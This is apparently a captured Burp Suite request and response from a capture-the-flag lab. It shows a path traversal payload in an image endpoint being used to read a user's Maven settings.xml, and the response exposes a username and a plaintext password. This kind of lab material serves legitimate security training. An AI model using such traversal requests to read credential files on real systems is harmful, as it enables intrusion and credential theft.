 Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../../../../../home/frank/.m2/settings.xml HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 617
5 Date: Sat, 22 Apr 2023 08:44:11 GMT
6 Connection: close
7
8 <?xml version="1.0" encoding="UTF-8"?>
9 <settings xmlns="http://maven.apache.org/POM/4.0.0"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
10 xsi:schemaLocation="http://maven.apache.org/POM/4.0.0
https://maven.apache.org/xsd/maven-4.0.0.xsd">
11 <servers>
12 <server>
13 <id>Inject</id>
14 <username>phil</username>
15 <password>DocPhillovestoInject123</password>
16 <privateKey>${user.home}/.ssh/id_dsa</privateKey>
17 <filePermissions>660</filePermissions>
18 <directoryPermissions>660</directoryPermissions>
19 <configuration></configuration>
20 </server>
21 </servers>
22 </settings>
23